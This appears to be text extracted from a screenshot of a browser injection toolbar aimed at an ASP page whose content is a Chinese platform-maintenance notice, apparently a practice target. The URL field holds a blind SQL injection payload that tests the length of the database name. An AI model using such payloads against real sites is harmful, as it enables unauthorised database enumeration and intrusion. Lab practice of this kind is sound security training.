 Load URL
http://219.153.49.228:44489/new_list.asp?id=2 / (case when (len(db_name())>10) then 1 else 0 end)
Split URL
Execute
Enable Post data
Enable Referrer
219.153.49.228:44489/new_list.asp?id=2 / (case when (len(db_name())>10) then 1 else 0 end)
关于平台停机维护的通知
各位平台用户：
平台将于2018年12月31日00:00至2019年1月1日12:00（12小时）进行
停机升级，升级期间系统将停止对内对外服务，禁止业务人员等所有用户进
行系统操作，如仍在系统升级期间进行操作，所带来的影响后果自行负责，
给您工作带来不便，敬请谅解。
XWAY科技
WS